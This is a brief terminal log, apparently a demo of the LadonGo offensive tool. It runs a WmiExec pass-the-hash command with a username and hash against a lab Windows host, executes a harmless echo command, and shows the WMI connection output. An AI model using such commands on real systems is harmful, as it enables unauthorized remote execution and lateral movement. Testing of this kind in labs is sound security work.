 root@kali:~/Desktop/LadonGO# ./Ladon WmiExec "192.168.188.108" "admin$" "e45a314c664d40a227f9540
121d1a29d" cmd "echo test > C:\users\public\test.txt"
LadonGo 4.6 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid:  249359 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
1.6879326360072627e+09  info    wmiexec/wmiexec.go:197  Getting network bindings from remote hos
t
1.6879326360088754e+09  info    wmiexec/wmiexec.go:202  Resolved names, all network string bindi
ngs for host:
1.6879326360089018e+09  info    wmiexec/wmiexec.go:204          WIN-OLDM1T2H9M4
1.6879326360089102e+09  info    wmiexec/wmiexec.go:204          192.168.188.108
1.6879326360089169e+09  info    wmiexec/wmiexec.go:204          240e:352:364:c00:a8d3:cd72:6e9f:
ada3
1.6879326360089233e+09  info    wmiexec/wmiexec.go:206  Using first value as target hostname: WI
N-OLDM1T2H9M4
1.6879326360110247e+09  info    wmiexec/wmiexec.go:304  WMI Access possible!
1.6879326360111806e+09  info    wmiexec/wmiexec.go:345  Connecting to 192.168.188.108:49154
1.6879326360390933e+09  info    wmiexec/wmiexec.go:766  PID? 5860